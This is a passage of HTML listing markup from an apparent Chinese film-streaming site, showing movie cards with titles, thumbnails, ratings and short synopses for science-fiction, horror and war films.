text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259756.html" title="假面骑士龙骑 剧场版 EPISODE FINAL">假面骑士龙骑 剧场版 EPISODE FINAL</a></p><p class="vodlist_sub">故事以TV版为基础，战斗所剩下的骑士只有六人：城户真司(龙骑)、秋山莲(夜骑)、北冈秀一(钢兵),浅仓威(王蛇),雾岛美穗(FEMME)和神秘的龙牙RYUGA</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/259680.html" title="莫莉的冒险" data-original="https://viptulz.com/upload/vod/20250617-1/fae3adc8bf3e276d4edfcf3ff205f8ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259680.html" title="莫莉的冒险">莫莉的冒险</a></p><p class="vodlist_sub">喜爱植物的11岁小女孩莫莉（陈思诺 饰），和植物学家爸爸（王千源 饰）带回家的机器人阿鲁一起长大。爸爸意外失踪，莫莉在妈妈叶霖（蒋勤勤 饰）的鼓励下，决定和阿</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/259396.html" title="自由落体2025" data-original="https://viptulz.com/upload/vod/20250605-1/2f5361a44aad26ed29de892c727681ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259396.html" title="自由落体2025">自由落体2025</a></p><p class="vodlist_sub">Near future. Mankind is successfully exploring space: now a huge Delta station </p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/259424.html" title="铁血战士：杀戮之王" data-original="https://viptulz.com/upload/vod/20250606-1/7e47a9a06edb2ea6a2b5a9afe7217c1d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259424.html" title="铁血战士：杀戮之王">铁血战士：杀戮之王</a></p><p class="vodlist_sub">故事跨越时空，从维京时代到幕府日本至二战时期，讲述三个铁血战士的勇猛事迹。人类的宿命是否将从此改写？</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/258867.html" title="人类冬眠计划" data-original="https://viptulz.com/upload/vod/20250512-1/5f218dd9c2350134e257fdcfcb075a4e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258867.html" title="人类冬眠计划">人类冬眠计划</a></p><p class="vodlist_sub">A brother and sister are hibernating. Only the sister wakes up. Human hibernati</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/259306.html" title="星际监狱2025" data-original="https://viptulz.com/upload/vod/20250529-1/f11c8c05a16dad566f5d0ea06cea1244.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259306.html" title="星际监狱2025">星际监狱2025</a></p><p class="vodlist_sub">一位母亲在由巨大企业控制的世界中，拼命保护女儿的故事。当她在工作中无意间发现不该知道的秘密后，她被囚禁在一座太空监狱站。为了重新回到女儿身边，她与时间赛跑，但</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/259297.html" title="星际监狱" data-original="https://viptulz.com/upload/vod/20250529-1/f11c8c05a16dad566f5d0ea06cea1244.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259297.html" title="星际监狱">星际监狱</a></p><p class="vodlist_sub">一位母亲在由巨大企业控制的世界中，拼命保护女儿的故事。当她在工作中无意间发现不该知道的秘密后，她被囚禁在一座太空监狱站。为了重新回到女儿身边，她与时间赛跑，但</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/258945.html" title="蛇女2025" data-original="https://viptulz.com/upload/vod/20250516-1/2cecd4aa8c6850ad01b8f9c08d1b715b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258945.html" title="蛇女2025">蛇女2025</a></p><p class="vodlist_sub">东南亚某镇，传说迷失森林中有蛇女吞噬闯山之人。蛇工厂老板蛇爷无视警告，擅自带队进山遭遇蛇女袭击。陈数哥哥也在此一役中殒命当场。为了替哥哥复仇，陈数加入蛇爷队伍</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/229522.html" title="幽灵螳螂2突变" data-original="https://img.lzzyimg.com/upload/vod/20240321-1/092fdfd7cd0ab4806100a749d30a5754.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/229522.html" title="幽灵螳螂2突变">幽灵螳螂2突变</a></p><p class="vodlist_sub">昆虫学家苏浩遭到一个神秘组织的绑架，被迫参与一项昆虫与哺乳动物的基因重组实验。随着实验的一步步深入，苏浩发现该实验项目背后隐藏着惊天的大阴谋，而参与实验的人员</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/228755.html" title="惹鬼回路3" data-original="https://viptulz.com/upload/vod/20230228-1/7d3c8881cf6c13c9e6d12effe2e14c4f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/228755.html" title="惹鬼回路3">惹鬼回路3</a></p><p class="vodlist_sub">惹鬼回路2所发生的恐怖事情令大家无法忘记。在经过10年之后，这些不死之物又来侵犯我们的世界，这次，它们将会通过我们日常的用品 - 电子。Justine生活在一</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/216691.html" title="铁男1：金属兽" data-original="https://viptulz.com/upload/vod/20230414-1/48360e554231695b69a3c91b36d7599e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216691.html" title="铁男1：金属兽">铁男1：金属兽</a></p><p class="vodlist_sub">一位普通白领青年（田口智朗饰）在地铁站被手上有着铁爪的神秘女人（叶冈伸饰）袭击追杀。一番打斗后返家，他在色情幻想中发现自己的身体竟正在钢铁化，下身变为巨大的钻</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/215444.html" title="后天国语" data-original="https://viptulz.com/upload/vod/20221128-1/ac6945ed402a59b78598814737a3ef79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/215444.html" title="后天国语">后天国语</a></p><p class="vodlist_sub">美国气候学家杰克（丹尼斯•奎德 Dennis Quaid 饰）认为，温室效应正在引发地球的大灾难，北极冰川的融化，会让地球回到冰河世纪那样的劫难。他的提醒并没</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">战争片</h2><a class="text_muted pull_left" href="/type/1884.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/166828.html" title="山2" class="text_muted">山2</a><span class="split_line"></span><a href="/detail/78513.html" title="黑皮书" class="text_muted">黑皮书</a><span class="split_line"></span><a href="/detail/159868.html" title="爱国者" class="text_muted">爱国者</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/270226.html" title="生还2025" data-original="https://viptulz.com/upload/vod/20251201-1/2c4eb1189a7e9454429cf7c43268818c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270226.html" title="生还2025">生还2025</a></p><p class="vodlist_sub">本片以纪实风格再现了1938年到1945年抗日联军第六军被服厂女兵，伤兵医院伤兵组成的留守团在主力部队西征后坚持在老游击区牵制敌人主力，于重重围剿中突围，进入</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/266954.html" title="不是羔羊" data-original="https://viptulz.com/upload/vod/20251102-1/fe540df721f71db4a620e86852748715.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266954.html" title="不是羔羊">不是羔羊</a></p><p class="vodlist_sub">Biography about the late great Dato&#39; Meor Abd Rahman, grandmaster and found</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/260757.html" title="南京照相馆" data-original="https://viptulz.com/upload/vod/20250729-1/d5a74eefbf91a0b9509aad388ada6fbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260757.html" title="南京照相馆">南京照相馆</a></p><p class="vodlist_sub">影片故事取材于南京大屠杀期间日军真实罪证影像。一群生活在南京的百姓躲在吉祥照相馆中避难，为了尽可能的多活一日，他们被迫帮助日军摄影师冲洗底片，却意外冲印出了能</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/265687.html" title="二战黑豹" data-original="https://viptulz.com/upload/vod/20251020-1/dc087959622f9709c7bfa8f4ffc95c7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265687.html" title="二战黑豹">二战黑豹</a></p><p class="vodlist_sub">随着第二次世界大战到达转折点，第761坦克营，一个被称为黑豹的非裔美国人占多数的部队，必须在突出部战役中为阻止德国的前进而战。自由世界的命运掌握在他们手中。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/265300.html" title="黎明狙击" data-original="https://viptulz.com/upload/vod/20251016-1/d933c4cff66f7a8fefb0f0a9d4f9e740.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265300.html" title="黎明狙击">黎明狙击</a></p><p class="vodlist_sub">战火撕裂温州，一对双胞胎走向殊途。叶宁沦为军国主义傀儡，叶清成长为游击神枪手。当血脉至亲阵前相向，家国大义与手足之情该如何取舍?影片以磅礴之势再现温州军民智勇</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/265235.html" title="战争迷雾2025" data-original="https://viptulz.com/upload/vod/20251015-1/1245c8d1f4516cee1b90e87ec486a061.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265235.html" title="战争迷雾2025">战争迷雾2025</a></p><p class="vodlist_sub">故事发生在第二次世界大战的最后几个月，《战争之雾》告诉了受伤的美国飞行员吉恩和他的OSS特工未婚妻佩妮回到马萨诸塞州的一处偏远庄园，与佩妮的远房叔叔罗伯特住在</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/260967.html" title="东极岛" data-original="https://viptulz.com/upload/vod/20250810-1/74ee62e4708b8373a73869a4969ee700.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260967.html" title="东极岛">东极岛</a></p><p class="vodlist_sub">二战期间，中国舟山附近海域，一艘载满英军战俘的日本货轮被击沉，上千名英军战俘被日军封锁于船舱内。绝境之时，东极岛上的一群渔民毅然前来。他们凭借骨子里的善良、野</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/264136.html" title="志愿军：浴血和平" data-original="https://viptulz.com/upload/vod/20251003-1/4c049a7023f8816b258e14a830d00a54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/264136.html" title="志愿军：浴血和平">志愿军：浴血和平</a></p><p class="vodlist_sub">电影《志愿军》三部曲系列终章《志愿军：浴血和平》聚焦抗美援朝第五次战役后直至签署停战协议期间“边打边谈”的作战历程。前线战斗血火交锋，谈判桌上唇枪舌剑，面对敌</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/263881.html" title="战火狙杀" data-original="https://viptulz.com/upload/vod/20250929-1/19f93360d92100514b9dd7ccf22794c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263881.html" title="战火狙杀">战火狙杀</a></p><p class="vodlist_sub">讲述的是1943年抗日战争后期，丧心病狂的日军准备在山东沂蒙地区进行大规模“扫荡”，八路军驻沂蒙地区某团予以顽强阻击，并在人民群众支援下粉碎了日军的“扫荡”。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/263607.html" title="原始战争" data-original="https://viptulz.com/upload/vod/20250926-1/931a05c20a1bf411e5bc970204b1e066.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263607.html" title="原始战争">原始战争</a></p><p class="vodlist_sub">讲述一支名为“秃鹫小队”的精英侦察部队的故事。1968年，正值越南战争最激烈的时期，他们被派往一个偏僻的丛林，寻找失踪的绿色贝雷帽排。他们很快发现丛林里有一些</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/263534.html" title="根2024" data-original="https://viptulz.com/upload/vod/20250925-1/394df6e3e1dd65039d4daa62ed88f946.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263534.html" title="根2024">根2024</a></p><p class="vodlist_sub">这是一个感人的故事，二十世纪20 年代，年轻的哈萨克斯坦孤儿卡西姆失去了父母，最终进入寄宿学校。男孩找到了真正的朋友，培养了射击技能，成为了狙击手。长大了，坠</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/263173.html" title="731" data-original="https://viptulz.com/upload/vod/20250919-1/262f7ba2409428d9a69fd01bd9df44b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263173.html" title="731">731</a></p><p class="vodlist_sub">1945年抗战胜利前夕，侵华日军第七三一部队在哈尔滨平房区以“给水防疫”为名，秘密进行惨无人道的细菌战研究，大肆抓捕平民进行活体实验，妄图以此扭转败局。小贩王</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/262203.html" title="打铁花行动" data-original="https://viptulz.com/upload/vod/20250911-1/2f9217d14d7ea7891fb988fd55a5129a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/262203.html" title="打铁花行动">打铁花行动</a></p><p class="vodlist_sub">电影《打铁花行动》主要讲述了抗日战争时期，年轻的共产党员彭皓天奉上级之命，回到阔别多年的家乡“皇家驿站”，重启我党的地下联络点，并成功说服山匪头子飞龙之女秀姑</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/261464.html" title="战斗吧木兰" data-original="https://viptulz.com/upload/vod/20250901-1/d056ff67b17ce64f4e9de109c93249c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261464.html" title="战斗吧木兰">战斗吧木兰</a></p><p class="vodlist_sub">北魏太武帝年间，柔然可汗（杜玉明饰）率领六万柔然骑兵侵犯北魏，屠杀掠抢吏卒百姓。花木兰替父从军，参加了北魏破柔然之战。在军中屡战屡胜的木兰，被封为定远将军，与</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/261441.html" title="难忘的战斗" data-original="https://viptulz.com/upload/vod/20250830-1/72e8fdc52888bc2d3320d359c16a8def.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261441.html" title="难忘的战斗">难忘的战斗</a></p><p class="vodlist_sub">1949年初夏，江南某城市。被解放的民众载歌载舞，欢迎解放军入城。国民党特务陈福堂（白穆 饰）以粮店老板身份蜇伏下来，伺机切断城市粮源，扼杀我新生民主政权。我</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/260946.html" title="终极拯救" data-original="https://viptulz.com/upload/vod/20250808-1/cee65fb6e19606b27daae8e4bcf715ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260946.html" title="终极拯救">终极拯救</a></p><p class="vodlist_sub">2030年，太平洋孤岛突发致命病毒，面对岛上武装力量的生化威胁，由李超（吴镇宇 饰）、郭震风（安志杰 饰）、彭希（瑞玛席丹 饰）组成的一支精悍的特种战队，要在</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/260163.html" title="余战2024" data-original="https://viptulz.com/upload/vod/20250706-1/41382f94b97b6b619d2b50fca7aa3741.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260163.html" title="余战2024">余战2024</a></p><p class="vodlist_sub">May 1945: the end of the Second World War in the Tyrolean Alps. SS man Anton ha</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/258824.html" title="二战：凤凰行动" data-original="https://viptulz.com/upload/vod/20250509-1/8c816c480cf970147803586c96b1d748.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258824.html" title="二战：凤凰行动">二战：凤凰行动</a></p><p class="vodlist_sub">1944年，一队盟军突击队潜入西线去寻找女间谍的情报</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/258799.html" title="战·争" data-original="https://viptulz.com/upload/vod/20250508-1/734eabf2312318c0947509e65780a53c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258799.html" title="战·争">战·争</a></p><p class="vodlist_sub">一支海豹突击队奉命在伊拉克设立哨站，执行监视任务期间，突然被敌军大举围攻。敌众我寡，在猛烈炮火攻击下，他们唯有死守哨站，等候援兵及装甲车抵达。然而同袍伤重垂危</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/258568.html" title="战争之翼" data-original="https://viptulz.com/upload/vod/20250426-1/daa5094bd4b2c452a4c4797bc953bd0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258568.html" title="战争之翼">战争之翼</a></p><p class="vodlist_sub">它跟随特工班克斯，因为他的任务是拯救一个法国抵抗战士从一个隐藏的纳粹地堡。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/157259.html" title="济南战役" data-original="https://pic.youkupic.com/upload/vod/20220224-1/b44a5c179f09799c8431dc0e992194c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/157259.html" title="济南战役">济南战役</a></p><p class="vodlist_sub">第三次国内革命战争进入第二年，我军已转入战略进攻。1948年，我华东野战军在相继占领山东境内中小城市后，决心攻克蒋介石重点设防的大城市--济南。以丁耀东为首的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/230342.html" title="谢尔沙" data-original="https://img.lzzyimg.com/upload/vod/20240416-1/ebdabd6d8f47858b4f88f96d93ca529e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230342.html" title="谢尔沙">谢尔沙</a></p><p class="vodlist_sub">This is a story of a PVC awardee brave Indian soldier - Capt. Vikram Batra, who</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/231014.html" title="卡尔巴拉" data-original="https://img.lzzyimg.com/upload/vod/20240427-1/53ebc2d16328f42508e4a7b1801ea0ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231014.html" title="卡尔巴拉">卡尔巴拉</a></p><p class="vodlist_sub">薩德爾組織份子趁著伊斯蘭年度的阿舒拉節，發起了仇恨不同教派及反對聯軍駐紮的恐怖攻擊事件。80名波蘭及保加利亞士兵被下令守住伊拉克合法政權代表的卡爾巴拉市政廳，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/114144.html" title="战火" data-original="https://bdzyimg1.com/upload/vod/20220308-6/09e96c263bfcde3916c1e4ac1c281a76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/114144.html" title="战火">战火</a></p><p class="vodlist_sub">本片以第二次世界大战末期，在意大利登陆的美军攻破德军防线为背景，导演以令人感动的场面把美军从南部攻到北部期间所引发的一些意大利民间故事编成一部有连贯性的社会写</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/252193.html" title="89年的锡比乌" data-original="https://img.lzzyimg.com/upload/vod/20240906-1/ad13cb501c3bc2b22f2665bb30de8d23.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/252193.html" title="89年的锡比乌">89年的锡比乌</a></p><p class="vodlist_sub">In the chaotic days of the &#39;89 Revolution, the city of Sibiu becomes the sc</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/221539.html" title="战争陷阱" 